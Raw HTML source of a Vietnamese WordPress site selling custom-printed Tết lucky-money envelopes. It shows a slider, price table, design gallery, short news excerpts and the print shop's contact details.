			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":500,"speed":1000,"frame":"0","from":"x:50px;opacity:0;","to":"o:1;","ease":"Power2.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"nothing"}]'
			data-textAlign="['left','left','left','left']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6;"><img src="https://baolixivip.com/wp-content/uploads/revslider/aquapark/home_aquapark_slider_pic3.png" alt="" data-ww="482px" data-hh="102px" width="482" height="102" data-no-retina> </div>

		<!-- LAYER NR. 2 -->
		<div class="tp-caption mfnrs_aquapark_small_dark   tp-resizeme" 
			 id="slide-1-layer-5" 
			 data-x="69" 
			 data-y="center" data-voffset="-166" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":700,"speed":800,"frame":"0","from":"x:50px;opacity:0;","to":"o:1;","ease":"Power2.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"nothing"}]'
			data-textAlign="['left','left','left','left']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 7; white-space: nowrap; font-size: 33px; line-height: 33px; color: rgba(229,27,0,1); letter-spacing: px;">Mang tết đến cho gia đình bạn cả năm </div>

		<!-- LAYER NR. 3 -->
		<div class="tp-caption mfnrs_aquapark_large_dark   tp-resizeme" 
			 id="slide-1-layer-6" 
			 data-x="71" 
			 data-y="center" data-voffset="-224" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":800,"speed":800,"frame":"0","from":"x:50px;opacity:0;","to":"o:1;","ease":"Power2.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"nothing"}]'
			data-textAlign="['left','left','left','left']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 8; white-space: nowrap; color: rgba(229,27,0,1); letter-spacing: px;">Baolixivip.com </div>

		<!-- LAYER NR. 4 -->
		<div class="tp-caption mfnrs_aquapark_medium_dark   tp-resizeme" 
			 id="slide-1-layer-7" 
			 data-x="62" 
			 data-y="center" data-voffset="289" 
						data-width="['520']"
			data-height="['auto']"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":900,"speed":800,"frame":"0","from":"x:50px;opacity:0;","to":"o:1;","ease":"Power2.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"nothing"}]'
			data-textAlign="['left','left','left','left']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 9; min-width: 520px; max-width: 520px; white-space: normal; color: rgba(47,0,0,1); letter-spacing: px;">Xưởng chuyên in ấn gia công bao lì xì đẹp và đọc đáo, khi sử dụng bao lì xì Vip bạn sẽ may mắn cả năm cũng baolixivip.com </div>

		<!-- LAYER NR. 5 -->
		<a class="tp-caption   tp-resizeme" 
 href="http://baolixivip.com/contact/" target="_self"			 id="slide-1-layer-8" 
			 data-x="992" 
			 data-y="center" data-voffset="330" 
						data-width="['auto']"
			data-height="['auto']"
 
			data-type="text" 
			data-actions=''
			data-responsive_offset="on" 

			data-frames='[{"delay":1000,"speed":800,"frame":"0","from":"x:50px;opacity:0;","to":"o:1;","ease":"Power2.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"opacity:0;","ease":"nothing"},{"frame":"hover","speed":"300","ease":"Linear.easeNone","to":"o:1;rX:0;rY:0;rZ:0;z:0;","style":"c:rgba(255, 255, 255, 1);bg:rgba(9, 27, 49, 1);br:0px 0px 0px 0px;"}]'
			data-textAlign="['left','left','left','left']"
			data-paddingtop="[8,8,8,8]"
			data-paddingright="[35,35,35,35]"
			data-paddingbottom="[8,8,8,8]"
			data-paddingleft="[35,35,35,35]"

			style="z-index: 10; white-space: nowrap; font-size: 16px; line-height: 28px; font-weight: 400; color: rgba(9,27,49,1); letter-spacing: px;font-family:Lato;border-color:rgba(9, 27, 49, 1);border-style:solid;border-width:2px 2px 2px 2px;text-decoration: none;">ĐẶT HÀNG NGAY <i class="icon-ticket"></i> </a>
	</li>
</ul>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss=".tp-caption.mfnrs_aquapark_small_dark,.mfnrs_aquapark_small_dark{color:#e51b00;font-size:14px;line-height:22px;font-weight:700;font-style:normal;font-family:Lato;text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0px;border-radius:0 0 0 0px;letter-spacing:3px}.tp-caption.mfnrs_aquapark_large_dark,.mfnrs_aquapark_large_dark{color:#e51b00;font-size:56px;line-height:50px;font-weight:900;font-style:normal;font-family:Arial;text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0px;border-radius:0 0 0 0px}.tp-caption.mfnrs_aquapark_medium_dark,.mfnrs_aquapark_medium_dark{color:#2f0000;font-size:20px;line-height:28px;font-weight:400;font-style:normal;font-family:Lato;text-decoration:none;background-color:transparent;border-color:transparent;border-style:none;border-width:0px;border-radius:0 0 0 0px;letter-spacing:1px}";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
setREVStartSize({c: jQuery('#rev_slider_1_1'), gridwidth: [1240], gridheight: [750], sliderLayout: 'auto'});
			
var revapi1,
	tpj=jQuery;
			
tpj(document).ready(function() {
	if(tpj("#rev_slider_1_1").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_1_1");
	}else{
		revapi1 = tpj("#rev_slider_1_1").show().revolution({
			sliderType:"hero",
			jsFileLocation:"//baolixivip.com/wp-content/plugins/revslider/public/assets/js/",
			sliderLayout:"auto",
			dottedOverlay:"none",
			delay:9000,
			visibilityLevels:[1240,1024,778,480],
			gridwidth:1240,
			gridheight:750,
			lazyType:"none",
			shadow:0,
			spinner:"spinner2",
			autoHeight:"off",
			disableProgressBar:"on",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				disableFocusListener:false,
			}
		});
	}
	
});	/*ready*/
</script>
		<script>
					var htmlDivCss = ' #rev_slider_1_1_wrapper .tp-loader.spinner2{ background-color: #FFFFFF !important; } ';
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
					</script>
					</div><!-- END REVOLUTION SLIDER --></div>			</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->	
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
		
			<div class="entry-content" itemprop="mainContentOfPage">
			
				<div class="section mcb-section   "  style="padding-top:60px; padding-bottom:40px; background-color:; background-image:url(http://baolixivip.com/wp-content/uploads/2016/04/home_aquapark_sectionbg1.png); background-repeat:no-repeat; background-position:center top; background-attachment:; background-size:; -webkit-background-size:" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap one  valign-top clearfix" style="" ><div class="mcb-wrap-inner"><div class="column mcb-column one column_column  column-margin-"><div class="column_attr clearfix align_center"  style=""><h1>IN BAO LÌ XÌ</h1>
<div style="width: 20%; height: 3px; background: #ffdc3b; display: inline-block;"></div></div></div></div></div><div class="wrap mcb-wrap one-fourth  valign-top clearfix" style="padding:0 1%" ><div class="mcb-wrap-inner"><div class="column mcb-column one column_video "><div class="content_video iframe has-wh"><iframe class="scale-with-grid" width="700" height="352.52" src="https://www.youtube.com/embed/T_TjTxDizn8?wmode=opaque" allowfullscreen></iframe>
</div>
</div><div class="column mcb-column one column_column  column-margin-"><div class="column_attr clearfix"  style=""><h6 style="margin-bottom: 6px;">MÁY BẾ DÁN BAO LÌ XÌ</h6>
<p>Máy bế dán sẽ làm giãm chi phí sản xuất </p></div></div></div></div><div class="wrap mcb-wrap one-fourth  column-margin-10px valign-top clearfix" style="padding:0 1%" ><div class="mcb-wrap-inner"><div class="column mcb-column one column_image "><div class="image_frame image_item scale-with-grid aligncenter no_border hover-disable" ><div class="image_wrapper"><a href="http://baolixivip.com/bao-gia-bao-li-xi-gia-si-ban-tet/"  ><div class="mask"></div><img class="scale-with-grid" src="http://baolixivip.com/wp-content/uploads/2018/11/Banner-1.jpg" alt="Banner-1" width="780" height="1000" /></a><div class="image_links "><a href="http://baolixivip.com/bao-gia-bao-li-xi-gia-si-ban-tet/" class="link" ><i class="icon-link"></i></a></div></div></div>
</div><div class="column mcb-column one column_column  column-margin-"><div class="column_attr clearfix"  style=""><h6 style="margin-bottom: 6px;">IN BAO LÌ XÌ THEO YÊU CẦU</h6>
<p>Bạn có thể đặt in bao lì xì theo yêu cầu có logo thương hiệu của bạn dễ dàng hơn với baolixivip.com</p></div></div></div></div><div class="wrap mcb-wrap one-fourth  column-margin-10px valign-top clearfix" style="padding:0 1%" ><div class="mcb-wrap-inner"><div class="column mcb-column one column_image "><div class="image_frame image_item scale-with-grid aligncenter no_border hover-disable" ><div class="image_wrapper"><a href="http://baolixivip.com/bao-gia-bao-li-xi-gia-si-ban-tet/"  ><div class="mask"></div><img class="scale-with-grid" src="http://baolixivip.com/wp-content/uploads/2018/11/Banner-2.jpg" alt="Banner-2" width="780" height="1000" /></a><div class="image_links "><a href="http://baolixivip.com/bao-gia-bao-li-xi-gia-si-ban-tet/" class="link" ><i class="icon-link"></i></a></div></div></div>
</div><div class="column mcb-column one column_column  column-margin-"><div class="column_attr clearfix"  style=""><h6 style="margin-bottom: 6px;">BAO LÌ XÌ ĐỌC ĐÁO</h6>
<p>Chúng tôi có những mẫu bao lì xì cực kỳ đọc đáo và chắc chắn đầy mai mắn hy vọng bạn sẽ thích</p></div></div></div></div><div class="wrap mcb-wrap one-fourth  column-margin-10px valign-top clearfix" style="padding:0 1%" ><div class="mcb-wrap-inner"><div class="column mcb-column one column_image "><div class="image_frame image_item scale-with-grid aligncenter no_border hover-disable" ><div class="image_wrapper"><a href="http://baolixivip.com/bao-gia-bao-li-xi-gia-si-ban-tet/" rel="prettyphoto" ><div class="mask"></div><img class="scale-with-grid" src="http://baolixivip.com/wp-content/uploads/2018/11/Banner-3.jpg" alt="Banner-3" width="780" height="1000" /></a><div class="image_links "><a href="http://baolixivip.com/bao-gia-bao-li-xi-gia-si-ban-tet/" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a></div></div></div>
</div><div class="column mcb-column one column_column  column-margin-"><div class="column_attr clearfix"  style=""><h6 style="margin-bottom: 6px;">7 THIẾT KẾ BAO LÌ XÌ</h6>
<p>Nếu bạn chưa có mẫu thiết kế bao lì xì thì chúng tôi sẽ tư vấn và thiết kế cho bạn những mẫu bao lì xì đẹp và mai mắn</p></div></div></div></div></div></div><div class="section mcb-section   "  style="padding-top:60px; padding-bottom:40px; background-color:#f9f9f9; background-image:url(http://baolixivip.com/wp-content/uploads/2016/04/home_aquapark_sectionbg1.png); background-repeat:no-repeat; background-position:center top; background-attachment:; background-size:; -webkit-background-size:" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap one  valign-top clearfix" style="" ><div class="mcb-wrap-inner"><div class="column mcb-column one column_column  column-margin-"><div class="column_attr clearfix align_center"  style=""><h2>BÁO GIÁ IN BAO LÌ XÌ</h2>
<h4>Giấy C150,KT:  16 x 7.5cm , nắp 2.5 cm</h4>
<div style="width: 20%; height: 3px; background: #ffdc3b; display: inline-block;"></div></div></div><div class="column mcb-column one column_column  column-margin-"><div class="column_attr clearfix"  style=""><table class="offer_table">
<thead>
<tr>
<th>Số lượng </th>
<th>Đơn giá</th>
<th>Thành Tiền</th>
<th>Thời gian</th>
</tr>
</thead>
<tbody>
<tr>
<td>200 Cái</td>
<td>2000 đ/c</td>
<td>400.000</td>
<td><a href="#">3-5 Ngày</a></td>
</tr>
<tr>
<td>1000 Cái</td>
<td>1.100 đ/c</td>
<td>1.100.000</td>
<td><a href="#">3-5 Ngày</a></td>
</tr>
<tr>
<td>2000 Cái</td>
<td>900đ/c</td>
<td>1.800.000</td>
<td><a href="#">3-5 Ngày</a></td>
</tr>
<tr>
<td>3000 Cái</td>
<td>850đ/c</td>
<td>2.550.000</td>
<td><a href="#">3-5 Ngày</a></td>
</tr>
<tr>
<td>4000 Cái</td>
<td>800đ/c</td>
<td>3.200.000</td>
<td><a href="#">3-5 Ngày</a></td>
</tr>
<tr>
<td>5000 Cái</td>
<td>750đ/c</td>
<td>3.750.000</td>
<td><a href="#">3-5 Ngày</a></td>
</tr>
</tbody>
</table></div></div></div></div></div></div><div class="section mcb-section   "  style="padding-top:60px; padding-bottom:40px; background-color:#f9f9f9; background-image:url(http://baolixivip.com/wp-content/uploads/2016/04/home_aquapark_sectionbg1.png); background-repeat:no-repeat; background-position:center top; background-attachment:; background-size:; -webkit-background-size:" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap one  valign-top clearfix" style="" ><div class="mcb-wrap-inner"><div class="column mcb-column one column_column  column-margin-"><div class="column_attr clearfix align_center"  style=""><h3>MẪU BAO LÌ XÌ NĂM MỚI</h3>
<div style="width: 20%; height: 3px; background: #ffdc3b; display: inline-block;"></div></div></div><div class="column mcb-column one-fourth column_photo_box "><div class="photo_box  without-desc"><div class="image_frame"><div class="image_wrapper"><div class="mask"></div><img class="scale-with-grid" src="http://baolixivip.com/wp-content/uploads/2019/01/maubaolixi4.jpg" alt="maubaolixi4" width="480" height="320"/></div></div></div>
</div><div class="column mcb-column one-fourth column_photo_box "><div class="photo_box  without-desc"><div class="image_frame"><div class="image_wrapper"><div class="mask"></div><img class="scale-with-grid" src="http://baolixivip.com/wp-content/uploads/2019/01/maubaolixi5.jpg" alt="maubaolixi5" width="480" height="320"/></div></div></div>
</div><div class="column mcb-column one-fourth column_photo_box "><div class="photo_box  without-desc"><div class="image_frame"><div class="image_wrapper"><div class="mask"></div><img class="scale-with-grid" src="http://baolixivip.com/wp-content/uploads/2019/01/maubaolixi6.jpg" alt="maubaolixi6" width="480" height="320"/></div></div></div>
</div><div class="column mcb-column one-fourth column_photo_box "><div class="photo_box  without-desc"><div class="image_frame"><div class="image_wrapper"><div class="mask"></div><img class="scale-with-grid" src="http://baolixivip.com/wp-content/uploads/2019/01/maubaolixi7.jpg" alt="maubaolixi7" width="480" height="320"/></div></div></div>
</div><div class="column mcb-column one-fourth column_photo_box "><div class="photo_box  without-desc"><div class="image_frame"><div class="image_wrapper"><div class="mask"></div><img class="scale-with-grid" src="http://baolixivip.com/wp-content/uploads/2019/01/maubaolixi8.jpg" alt="maubaolixi8" width="480" height="320"/></div></div></div>
</div><div class="column mcb-column one-fourth column_photo_box "><div class="photo_box  without-desc"><div class="image_frame"><div class="image_wrapper"><div class="mask"></div><img class="scale-with-grid" src="http://baolixivip.com/wp-content/uploads/2019/01/maubaolixi1.jpg" alt="maubaolixi1" width="480" height="320"/></div></div></div>
</div><div class="column mcb-column one-fourth column_photo_box "><div class="photo_box  without-desc"><div class="image_frame"><div class="image_wrapper"><div class="mask"></div><img class="scale-with-grid" src="http://baolixivip.com/wp-content/uploads/2019/01/maubaolixi.jpg" alt="maubaolixi" width="480" height="320"/></div></div></div>
</div><div class="column mcb-column one-fourth column_photo_box "><div class="photo_box  without-desc"><div class="image_frame"><div class="image_wrapper"><div class="mask"></div><img class="scale-with-grid" src="http://baolixivip.com/wp-content/uploads/2019/01/maubaolixi3.jpg" alt="maubaolixi3" width="480" height="320"/></div></div></div>
</div><div class="column mcb-column one-fourth column_photo_box "><div class="photo_box  without-desc"><div class="image_frame"><div class="image_wrapper"><div class="mask"></div><img class="scale-with-grid" src="http://baolixivip.com/wp-content/uploads/2019/11/BAO-LI-XI-01.jpg" alt="BAO LI XI-01" width="2599" height="2600"/></div></div></div>
</div><div class="column mcb-column one-fourth column_photo_box "><div class="photo_box  without-desc"><div class="image_frame"><div class="image_wrapper"><div class="mask"></div><img class="scale-with-grid" src="http://baolixivip.com/wp-content/uploads/2019/11/BAO-LI-XI-m3-01.jpg" alt="BAO LI XI m3-01" width="2599" height="2600"/></div></div></div>
</div><div class="column mcb-column one-fourth column_photo_box "><div class="photo_box  without-desc"><div class="image_frame"><div class="image_wrapper"><div class="mask"></div><img class="scale-with-grid" src="http://baolixivip.com/wp-content/uploads/2019/11/BAO-LI-XI-2-01.jpg" alt="BAO LI XI 2-01" width="2599" height="2600"/></div></div></div>
</div><div class="column mcb-column one-fourth column_photo_box "><div class="photo_box  without-desc"><div class="image_frame"><div class="image_wrapper"><div class="mask"></div><img class="scale-with-grid" src="http://baolixivip.com/wp-content/uploads/2019/11/packaging-box-template-lunar-new-year-money-red-packet-ang-pau-design-2020-year-rat-chinese-character-hieroglyph_119217-358.jpg" alt="packaging-box-template-lunar-new-year-money-red-packet-ang-pau-design-2020-year-rat-chinese-character-hieroglyph_119217-358" width="626" height="626"/></div></div></div>
</div></div></div></div></div><div class="section mcb-section   "  style="padding-top:80px; padding-bottom:40px; background-color:#f7fafb" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap one  valign-top clearfix" style="" ><div class="mcb-wrap-inner"><div class="column mcb-column one column_blog_news "><div class="Latest_news featured"><h3 class="title">TIN TỨC </h3><ul class="ul-first"><li class="post-824 post type-post status-publish format-standard has-post-thumbnail hentry category-bao-li-xi category-tu-van-li-xi tag-bao-li-xi-cuoi-hoi"><div class="photo"><a href="https://baolixivip.com/luu-y-4-dieu-quan-trong-ve-li-xi-trong-phong-tuc-cuoi-hoi/"><img width="960" height="750" src="https://baolixivip.com/wp-content/uploads/2022/12/“luu-y-4-dieu-quan-trong-ve-li-xi-trong-phong-tuc-cuoi-hoi”-960x750.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://baolixivip.com/wp-content/uploads/2022/12/“luu-y-4-dieu-quan-trong-ve-li-xi-trong-phong-tuc-cuoi-hoi”-960x750.jpg 960w, https://baolixivip.com/wp-content/uploads/2022/12/“luu-y-4-dieu-quan-trong-ve-li-xi-trong-phong-tuc-cuoi-hoi”-1280x1000.jpg 1280w" sizes="(max-width: 960px) 100vw, 960px" /></a></div><div class="desc"><h4><a href="https://baolixivip.com/luu-y-4-dieu-quan-trong-ve-li-xi-trong-phong-tuc-cuoi-hoi/">Lưu ý 4 điều quan trọng về lì xì trong phong tục cưới hỏi</a></h4><div class="desc_footer"><span class="date"><i class="icon-clock"></i> 21 Tháng Mười Hai, 2022</span><i class="icon-comment-empty-fa"></i> <a href="https://baolixivip.com/luu-y-4-dieu-quan-trong-ve-li-xi-trong-phong-tuc-cuoi-hoi/#respond" class="post-comments">0</a><div class="button-love"><a href="#" class="mfn-love " data-id="824"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">3</span></a></div></div><div class="post-excerpt">Trong phong tục cưới hỏi của người Việt từ trước tới nay, phong tục trao lì xì khi bê tráp vẫn luôn là một nét đẹp<span class="excerpt-hellip"> […]</span></div></div></li></ul><ul class="ul-second"><li class="post-805 post type-post status-publish format-standard has-post-thumbnail hentry category-bao-li-xi category-tu-van-li-xi tag-bao-li-xi tag-bao-li-xi-gia-re tag-bao-li-xi-tet-2024 tag-in-bao-li-xi tag-in-bao-li-xi-lay-ngay"><div class="photo"><a href="https://baolixivip.com/tim-hieu-ve-dich-vu-bao-li-xi-lay-ngay/"><img width="960" height="750" src="https://baolixivip.com/wp-content/uploads/2022/12/“tim-hieu-ve-dich-vu-in-bao-li-xi-lay-ngay”-960x750.jpg" class="scale-with-grid wp-post-image" alt="Góc giải đáp: Tìm hiểu về dịch vụ in bao lì xì lấy ngay" decoding="async" srcset="https://baolixivip.com/wp-content/uploads/2022/12/“tim-hieu-ve-dich-vu-in-bao-li-xi-lay-ngay”-960x750.jpg 960w, https://baolixivip.com/wp-content/uploads/2022/12/“tim-hieu-ve-dich-vu-in-bao-li-xi-lay-ngay”-1280x1000.jpg 1280w" sizes="(max-width: 960px) 100vw, 960px" /></a></div><div class="desc"><h5><a href="https://baolixivip.com/tim-hieu-ve-dich-vu-bao-li-xi-lay-ngay/">Góc giải đáp: Tìm hiểu về dịch vụ in bao lì xì lấy ngay</a></h5><div class="desc_footer"><span class="date"><i class="icon-clock"></i> 21 Tháng Mười Hai, 2022</span><i class="icon-comment-empty-fa"></i> <a href="https://baolixivip.com/tim-hieu-ve-dich-vu-bao-li-xi-lay-ngay/#respond" class="post-comments">0</a><div class="button-love"><a href="#" class="mfn-love " data-id="805"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">3</span></a></div></div><div class="post-excerpt">Để tìm hiểu kĩ hơn về dịch vụ in bao lì xì lấy ngay, bạn hãy tham khảo những thông tin dưới đây và cùng tìm<span class="excerpt-hellip"> […]</span></div></div></li><li class="post-783 post type-post status-publish format-standard hentry category-khong-phan-loai category-tu-van-li-xi tag-li-xi"><div class="photo"><a href="https://baolixivip.com/nen-li-xi-bao-nhieu-la-du-va-hop-li/"></a></div><div class="desc"><h5><a href="https://baolixivip.com/nen-li-xi-bao-nhieu-la-du-va-hop-li/">Nên lì xì bao nhiêu là đủ và hợp lí ?</a></h5><div class="desc_footer"><span class="date"><i class="icon-clock"></i> 20 Tháng Mười Hai, 2022</span><i class="icon-comment-empty-fa"></i> <a href="https://baolixivip.com/nen-li-xi-bao-nhieu-la-du-va-hop-li/#respond" class="post-comments">0</a><div class="button-love"><a href="#" class="mfn-love " data-id="783"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">1</span></a></div></div><div class="post-excerpt">Ngày Tết, mọi người thường trao tặng nhau phong bao lì xì may mắn kèm theo những lời chúc mừng năm mới. Tập tục đẹp này<span class="excerpt-hellip"> […]</span></div></div></li><li class="post-782 post type-post status-publish format-standard has-post-thumbnail hentry category-tu-van-li-xi tag-bao-li-xi-cho-doanh-nghiep"><div class="photo"><a href="https://baolixivip.com/kham-pha-4-mau-thiet-ke-bao-li-xi-danh-cho-cac-doanh-nghiep/"><img width="960" height="750" src="https://baolixivip.com/wp-content/uploads/2022/12/“kham-pha-4-mau-thiet-ke-li-xi-danh-cho-cac-doanh-nghiep”-960x750.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://baolixivip.com/wp-content/uploads/2022/12/“kham-pha-4-mau-thiet-ke-li-xi-danh-cho-cac-doanh-nghiep”-960x750.jpg 960w, https://baolixivip.com/wp-content/uploads/2022/12/“kham-pha-4-mau-thiet-ke-li-xi-danh-cho-cac-doanh-nghiep”-1280x1000.jpg 1280w" sizes="(max-width: 960px) 100vw, 960px" /></a></div><div class="desc"><h5><a href="https://baolixivip.com/kham-pha-4-mau-thiet-ke-bao-li-xi-danh-cho-cac-doanh-nghiep/">Khám phá 4 mẫu thiết kế bao lì xì dành cho các doanh nghiệp</a></h5><div class="desc_footer"><span class="date"><i class="icon-clock"></i> 20 Tháng Mười Hai, 2022</span><i class="icon-comment-empty-fa"></i> <a href="https://baolixivip.com/kham-pha-4-mau-thiet-ke-bao-li-xi-danh-cho-cac-doanh-nghiep/#respond" class="post-comments">0</a><div class="button-love"><a href="#" class="mfn-love " data-id="782"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">1</span></a></div></div><div class="post-excerpt">Ngày nay tại các công ty, doanh nghiệp, nhu cầu sử dụng bao lì xì cũng ngày càng gia tăng, trở nên phổ biến trên thị<span class="excerpt-hellip"> […]</span></div></div></li><li class="post-778 post type-post status-publish format-standard has-post-thumbnail hentry category-tu-van-li-xi tag-in-bao-li-xi-so-luong-it"><div class="photo"><a href="https://baolixivip.com/tim-hieu-5-thong-tin-quan-trong-ve-bao-li-xi-luong/"><img width="960" height="750" src="https://baolixivip.com/wp-content/uploads/2022/12/“tim-hieu-5-thong-tin-quan-trong-ve-in-bao-li-xi-so-luong-it”-960x750.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://baolixivip.com/wp-content/uploads/2022/12/“tim-hieu-5-thong-tin-quan-trong-ve-in-bao-li-xi-so-luong-it”-960x750.jpg 960w, https://baolixivip.com/wp-content/uploads/2022/12/“tim-hieu-5-thong-tin-quan-trong-ve-in-bao-li-xi-so-luong-it”-1280x1000.jpg 1280w" sizes="(max-width: 960px) 100vw, 960px" /></a></div><div class="desc"><h5><a href="https://baolixivip.com/tim-hieu-5-thong-tin-quan-trong-ve-bao-li-xi-luong/">Tìm hiểu 5 thông tin quan trọng về in bao lì xì số lượng ít</a></h5><div class="desc_footer"><span class="date"><i class="icon-clock"></i> 17 Tháng Mười Hai, 2022</span><i class="icon-comment-empty-fa"></i> <a href="https://baolixivip.com/tim-hieu-5-thong-tin-quan-trong-ve-bao-li-xi-luong/#respond" class="post-comments">0</a><div class="button-love"><a href="#" class="mfn-love " data-id="778"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">1</span></a></div></div><div class="post-excerpt">Hàng năm mỗi khi dịp tết đến xuân về, mọi người lại nô nức rủ nhau đi sắm đồ trang trí lại nhà cửa, mua quần<span class="excerpt-hellip"> […]</span></div></div></li></ul></div>
</div></div></div></div></div><div class="section mcb-section   "  style="padding-top:80px; padding-bottom:40px; background-color:#f7fafb" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap one  valign-top clearfix" style="" ><div class="mcb-wrap-inner"><div class="column mcb-column one-fourth column_column  column-margin-"><div class="column_attr clearfix"  style=" padding:30px 10% 15px; border: 4px solid #ffdc3b;"><h4>Về chúng tôi</h4>
<hr class="no_line" style="margin: 0 auto 5px;"/>

<p>Baolixivip.com là website giới thiệu sản phẩm và dịch vụ của xưởng in Thanh Long có khả năng in ấn tất cả các sản phẩm trên giấy... in offset 4 màu 2 mặt đẹp và chất lượng hàng đầu tại Việt Nam.</p>
<hr class="no_line" style="margin: 0 auto 5px;"/>

<a class="button  button_size_2 button_js" href="http://baolixivip.com/about/"     ><span class="button_label">Xem Thêm</span></a>
</div></div><div class="column mcb-column one-fourth column_column  column-margin-"><div class="column_attr clearfix align_right"  style=" padding:20px 5% 0 0;"><h5>Baolixivip.com</h5>
<hr class="no_line" style="margin: 0 auto 5px;"/>

<p class="big">Chuyên in ấn và mua bán bao lì xì tết hàng năm đẹp,đọc đáo và đầy mai mắn.</p>
<p><br />7B/79 Thành Thái, Phường 14, Quận 10, <br />HCM</p>
<p>Liên hệ: <span class="themecolor">+0915500380</span><br />
Thư: <a href="mailto:info@nowads.com.vn">info@nowads.com.vn</a></p></div></div><div class="column mcb-column one-second column_column  column-margin-"><div class="column_attr clearfix"  style=""><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d15678.487238537185!2d106.67039634849584!3d10.763602265031587!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31752edd27d413df%3A0x4b5c856f4f612513!2zSW4gYmFvIGzDrCB4w6w!5e0!3m2!1svi!2s!4v1512570098935" width="600" height="450" frameborder="0" style="border:0" allowfullscreen></iframe></div></div></div></div></div></div><div class="section mcb-section full-width no-margin-h no-margin-v  "  style="padding-top:0px; padding-bottom:0px; background-color:" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap one  valign-top clearfix" style="" ><div class="mcb-wrap-inner"><div class="column mcb-column one column_fancy_divider "><div class="fancy-divider"><svg preserveAspectRatio="none" viewBox="0 0 100 102" height="100" width="100%" version="1.1" xmlns="https://www.w3.org/2000/svg" style="background: #ffdc3b;"><path d="M0 0 Q 2.5 40 5 0 Q 7.5 40 10 0Q 12.5 40 15 0Q 17.5 40 20 0Q 22.5 40 25 0Q 27.5 40 30 0Q 32.5 40 35 0Q 37.5 40 40 0Q 42.5 40 45 0Q 47.5 40 50 0 Q 52.5 40 55 0Q 57.5 40 60 0Q 62.5 40 65 0Q 67.5 40 70 0Q 72.5 40 75 0Q 77.5 40 80 0Q 82.5 40 85 0Q 87.5 40 90 0Q 92.5 40 95 0Q 97.5 40 100 0 Z" style="fill: #f7fafb; stroke: #f7fafb;"></svg></div></div></div></div></div></div><div class="section mcb-section   "  style="padding-top:20px; padding-bottom:40px; background-color:#ffdc3b" ><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap one  valign-top clearfix" style="" ><div class="mcb-wrap-inner"><div class="column mcb-column one column_column  column-margin-"><div class="column_attr clearfix align_center"  style=""><h2>Chúc quý khách hàng năm mới thật nhiều sức khõe, làm ăn phát tài và tràn đầy hành phúc <span class="themecolor"></span> </h2>
<hr class="no_line" style="margin: 0 auto 10px;"/>

